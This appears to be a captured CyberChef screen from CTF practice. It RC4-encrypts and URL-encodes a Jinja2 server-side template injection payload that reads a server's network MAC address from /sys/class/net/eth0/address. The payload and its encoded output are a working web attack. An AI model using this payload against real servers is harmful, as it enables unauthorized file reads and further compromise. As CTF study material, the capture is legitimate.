 https://gchq.github.io/CyberChef/#recipe=RC4({'option':'UTF8','string':'HereIsTre
1
大牛博客 CTF_OJ CTF-Tools 知识点手册 查题网站 PWN 文库 待看资料 院课题 移动设备上的书签
Download CyberChef Last build: 2 months ago - v9 supports multiple inputs and a Node API allowing you to program with CyberChef! Options About / Support
Operations
url
Defang URL
Extract URLs
URL Decode
URL Encode
Extract domains
Parse URI
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
RC4
Passphrase
HereIsTreasure UTF8
Input format Output format
UTF8 Latin1
URL Encode
Encode all special chars
Input
length: 86
lines: 1
{{ [].__class__.__base__.__subclasses__()[40]('/sys/class/net/eth0/address').read() }}
Output
start: 0 time: 4ms
end: 317 length: 317
length: 317 lines: 1
%2E%14%19n%C2%97I4Qh%C2%91%C3%99%00%C2%AD%C2%8D%C3%89%C3%A6%0B%C2%ACV5%C2%A4W%C3%9FMD%C2%AE%07%C2
%9AG%C3%8E1%C3%AB%2C%C2%98%5E%C3%93%1B%C3%8E%17%C2%AC2%C3%A1%C3%99%C2%B2PF%C3%BAU%C2%B6%C2%A4U%23a
%C3%A7%2B%7F%C2%84pF%C3%81%C2%AD%05%14%C3%A1%C2%9CI%C3%B5H%3E%40%25%C3%AC%5C%C3%88%7E%C2%A92%C2
%81mX%3A%7E%0C%C3%8F%C3%8BF